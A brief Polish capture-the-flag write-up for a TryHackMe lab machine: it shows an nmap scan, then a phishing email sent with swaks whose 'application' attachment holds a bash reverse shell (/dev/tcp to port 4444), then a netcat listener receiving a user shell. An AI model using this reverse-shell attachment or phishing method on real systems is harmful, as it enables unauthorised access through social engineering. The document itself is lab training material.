 Skanownaie nmap - pokazuje smtp
Tworzymy zalacznik “applikacja” z zadania na thm chodzi o socjotechnike (cos tam pewnie rekrutuja i gosc ma kliknac)
Ustawiamy nasluch
I wysylamy programem “swaks” e-mail  na server
┌──(root㉿kali)-[~]
└─# cat application
bash -c "bash -i >& /dev/tcp/10.8.190.238/4444 0>&1"
┌──(root㉿kali)-[~]
└─# swaks --to hakanbey@uranium.thm --from hakanbey@uranium.thm --header "Subject: Pushing" --body "Message" --server 10.10.112.60 --attach application
*** DEPRECATION WARNING: Inferring a filename from the argument to --attach will be removed in the future.  Prefix filenames with '@' instead.
=== Trying 10.10.112.60:25...
=== Connected to 10.10.112.60.
←  220 uranium ESMTP Postfix (Ubuntu)
 → EHLO kali
←  250-uranium
←  250-PIPELINING
←  250-SIZE 10240000
←  250-VRFY
←  250-ETRN
←  250-STARTTLS
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.112.60.
Ncat: Connection from 10.10.112.60:43350.
bash: cannot set terminal process group (1606): Inappropriate ioctl for device
bash: no job control in this shell
hakanbey@uranium:~$ whoami
whoami
hakanbey
hakanbey@uranium:~$
┌──(root㉿kali)-[~]
└─# nmap 10.10.112.60
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-10 02:22 EDT
Nmap scan report for 10.10.112.60
Host is up (0.048s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
25/tcp open  smtp
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 1.00 seconds
┌──(root㉿kali)-[~]
└─#